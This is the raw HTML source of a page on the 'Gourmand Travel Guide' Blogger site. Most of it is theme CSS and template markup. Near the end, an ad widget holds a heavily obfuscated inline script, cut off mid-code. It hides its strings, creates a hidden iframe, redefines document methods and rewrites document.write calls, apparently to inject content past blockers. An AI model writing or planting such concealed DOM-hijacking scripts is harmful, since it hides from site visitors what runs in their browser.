span.page-dots{min-width:20px;background-color:transparent;font-size:16px;color:#000000;line-height:30px;font-weight:400;box-shadow:none}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#044280}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400}.blog-pager .page-prev:before{content:'\f104'}.blog-pager .page-next:before{content:'\f105'}.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.archive #blog-pager{display:none}.blog-post-comments{display:none;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px 30px 20px;margin:30px 0 0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0}.comments > h3{display:block;font-size:15px;color:#000000;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0 0 30px}.no-comments > h3{margin:10px 0 15px}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-post-message{display:none}.comments .comment-block{padding:0 0 0 55px}.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}.comment-thread ol{padding:0;margin:0 0 15px}.comment-thread ol > li:first-child{padding:0;margin:0;border:0}.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}.comment-thread ol > li:first-child > .avatar-image-container{top:0}.avatar-image-container img{width:100%;height:100%}.comments .comment-header .user{font-size:15px;color:#000000;display:inline-block;font-style:normal;font-weight:700;margin:0}.comments .comment-header .user a{color:#000000;transition:color .17s ease}.comments .comment-header .user a:hover{color:#044280}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#044280;font-weight:400;vertical-align:top;margin:0 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}.comment-header .datetime a{font-size:12px;color:#aaaaaa;font-style:italic}.comment-header .datetime a:before{content:'\2022';font-size:12px;margin:0 5px 0 2px}.comments .comment-actions{display:block;margin:0 0 15px}.comments .comment-actions a{color:#aaaaaa;font-size:11px;font-style:italic;margin:0 15px 0 0;transition:color .17s ease}.comments .comment-actions a:hover{color:#044280;text-decoration:underline}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}.comments .continue{display:none!important}.comments .comment-replies{padding:0 0 0 55px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments .comment-footer{font-size:13px}.comment-form > p{font-size:13px;padding:10px 0 5px}.comment-form > p > a{color:#000000}.comment-form > p > a:hover{text-decoration:underline}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 15px;margin:0;border-left:3px solid #044280}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px;margin:0 0 30px}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.sidebar .widget > .widget-title > h3{display:block;font-size:15px;color:#000000;font-weight:700;text-transform:uppercase;margin:0}#sidebar-right .widget:last-child{margin:0}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}.list-label li:first-child{padding:0 0 8px;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#000000;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f105";float:left;color:#000000;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#044280;text-decoration:underline}.list-label .label-count{color:#000000;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}.list-label li a:hover .label-count{color:#044280}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:#000000;color:#fff;font-size:12px;font-weight:400;line-height:26px;padding:0 10px;border-radius:26px;transition:all .17s ease}.cloud-label li a:hover{background-color:#044280}.cloud-label .label-count{display:none}.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}.FollowByEmail .before-text{display:block;overflow:hidden;font-size:13px;line-height:1.5em;margin:0 0 15px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;font-family:inherit;font-size:11px;color:#888;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;background-color:#000000;font-family:inherit;font-size:14px;color:#fff;font-weight:400;cursor:pointer;margin:10px 0 0;border:0;border-radius:2px;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#044280}#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li a{display:block;color:#000000;transition:color .17s}#ArchiveList .flat li a:hover{color:#044280;text-decoration:underline}#ArchiveList .flat li a:before{content:"\f105";float:left;color:#000000;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}#ArchiveList .flat li a .post-count{color:#000000;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}#ArchiveList .flat li a:hover .post-count{color:#044280}.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}.PopularPosts .widget-content .post:first-child,.custom-widget li:first-child{padding:0}.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;margin:0}.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s ease}.PopularPosts .post-title a:hover{color:#044280}.PopularPosts .post-date:before{font-size:10px}.custom-widget li{overflow:hidden;padding:20px 0 0}.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0}.custom-widget .post-title a{display:block;color:#000000;transition:color .17s ease}.custom-widget .post-title a:hover{color:#044280}.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:auto;margin:0 0 12px}.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px}.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#044280}.FeaturedPost .post-info{float:left;width:100%;margin:0 0 15px}.FeaturedPost .post-content{float:left;width:100%}.FeaturedPost .post-snippet{font-size:15px}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#000000;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#044280}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-form{display:flex}.BlogSearch .search-input{float:left;width:100%;height:30px;background-color:#fff;font-family:inherit;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 10px 0 0;border:1px solid #ebebeb;border-radius:2px}.BlogSearch .search-action{float:right;width:auto;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#000000;color:#fff;padding:0 15px;border:0;border-radius:2px;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#044280}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:15px;color:#000000;font-weight:700;margin:0 0 7px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#044280}.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:7px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#044280}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#000000;color:#ddd;margin:0}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:30px 0 35px}.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 20px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}#footer-wrapper .footer .widget-content{float:left;width:100%}.footer .widget > .widget-title{position:relative;float:left;width:100%;display:block;margin:0 0 20px}.footer .widget > .widget-title > h3{font-size:15px;color:#fff;font-weight:700;text-transform:uppercase;margin:0}.footer .PopularPosts .post-title a,.footer .custom-widget .post-title a,.footer .FeaturedPost .post-title a,.footer .list-label li a,.footer #ArchiveList .flat li a,.footer .list-label .label-count,.footer #ArchiveList .flat li a .post-count,.footer .list-label li a:before,.footer #ArchiveList .flat li a:before,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fff}.footer .PopularPosts .post-title a:hover,.footer .custom-widget .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .list-label li a:hover,.footer #ArchiveList .flat li a:hover,.footer #ArchiveList .flat li a:hover .post-count,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#044280}.footer .post-image-link,.footer .about-author .avatar-container,.footer .comments .avatar-image-container{background-color:rgba(255,255,255,0.05)}.footer .list-label li,.footer #ArchiveList .flat li{border-color:rgba(255,255,255,0.05)}.footer .cloud-label li a{background-color:rgba(255,255,255,0.05)}.footer .cloud-label li a:hover{background-color:#044280}.footer .BlogSearch .search-action,.footer .contact-form-button-submit,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#044280}.footer .BlogSearch .search-action:hover,.footer .contact-form-button-submit:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:rgba(0,0,0,0.2)}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address,.footer .BlogSearch .search-input,.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fff;border-color:rgba(255,255,255,0.1)}#sub-footer-wrapper{display:block;overflow:hidden;width:100%;background-color:rgba(0,0,0,0.17);color:#fff;padding:0}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#menu-footer{float:right;position:relative;display:block}#menu-footer .widget > .widget-title{display:none}#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}#menu-footer ul li a{font-size:14px;font-weight:400;display:block;color:#aaaaaa;line-height:34px;padding:0 0 0 7px;margin:0 0 0 10px;transition:color .17s ease}#menu-footer ul li a:hover{color:#044280}#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#044280}#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#044280;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:2px}.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#000000;text-align:center;padding:60px 0 100px}.errorWrap h3{font-size:130px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;font-weight:400;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#044280;padding:10px 0 0}.errorWrap a i{font-size:14px}.errorWrap a:hover{text-decoration:underline}@media (max-width: 1100px) {.row{width:100%}.header-menu{height:52px;box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}.back-top{bottom:55px}}@media (max-width: 980px) {#main-menu{display:none}.mobile-menu-wrap,.mobile-menu-toggle{display:block}#content-wrapper > .container{margin:0}#main-wrapper{width:100%;padding:0!important}#sidebar-wrapper{width:100%;padding:0;margin:35px 0 0}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto}#hot-section .hot-loader{height:200px}.hot-posts .hot-item{width:100%;margin:10px 0 0}.hot-posts .item-0{margin:0}.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:18px}.errorWrap{padding:60px 0 80px}#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center}#menu-footer{margin:10px 0 0}#sub-footer-wrapper .copyright-area{margin:10px 0}#menu-footer ul li{float:none;height:auto}#menu-footer ul li a{line-height:inherit;margin:0 5px 5px}}@media (max-width: 540px) {.hot-posts .hot-item{}.share-links li a:after{display:none;display:none!important}.share-links li a{width:28px!important;padding:0!important}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:25px 0 0}.related-posts .related-item:first-child{margin:0}.related-posts .post-image-link{height:180px}.related-posts .post-title{font-size:17px}.post-share{width:100%;margin:20px 0 0}.post-share li{margin:0 5px 0 0}.back-top{bottom:25px}}@media (max-width: 440px) {.header-logo{padding:0 40px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.index-post .post-info > h2,.item-post h1.post-title{font-size:23px}}@media (max-width: 360px) {.index-post .post-info > h2,.item-post h1.post-title{font-size:21px}.share-links li a{width:30px;text-align:center;padding:0}.about-author .avatar-container{width:60px;height:60px}.related-posts .post-image-link{height:140px}.blog-pager a{padding:0 10px}.errorWrap h3{font-size:120px}.errorWrap h4{font-weight:700}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpx0x33Ki1j0otr6DfpcUE7qhCmlnNQZHZckRwsfeVMdROpimYJSEVLBGz6171rGS8rq7-nmZH1MJjIdr9EmK5l0do2EKv0vssY-CR8KXcjaa70Lbqnh13V91qAHyVamwv5RExkrq2hA8/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1379912616516901703&amp;zx=edae01da-533e-4f2b-a256-0d7901f5f69f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1379912616516901703&amp;zx=edae01da-533e-4f2b-a256-0d7901f5f69f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0532418412539895&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0532418412539895 -->

</head>
<body class='item version-1-3-0'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.gourmandtravelguide.com/'>
<img alt='Gourmand Travel Guide' data-height='263' data-width='1406' src='https://blogger.googleusercontent.com/img/a/AVvXsEgyegOrtezWOSLYXkPnB8HC-L6z5kfWB2Dd0PAALQCeDM0RdCFMna7do5retnsMVOEiMxy5zLtl6DWAfRca-i2setDX56G2ihY2mf7noWExY7C5A5QT2PqPIyNBXcpj1jeg_8zbOcRthgQlORB2INIofJDpZfjhIt0NrQgPnzftv2h__Tw1xQq_XF69qg=s1406'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='homepage' role='menuitem'>Home</a></li>
<li><a href='https://www.gourmandtravelguide.com/p/about-this-site_3.html' role='menuitem'>About this site</a></li>
<li><a href='https://www.gourmandtravelguide.com/p/compare-prices-save-and-book-your.html' role='menuitem'>Book Your Transportation</a></li>
<li><a href='https://www.gourmandtravelguide.com/p/contact-me.html' role='menuitem'>Contact Us</a></li>
<li><a href='https://www.gourmandtravelguide.com/p/privacy-policy.html' role='menuitem'>Privacy Policy</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.gourmandtravelguide.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<button class='search-action' type='submit' value=''><i class='fa fa-search'></i></button>
</form>
</div>
<span class='show-search'></span>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in 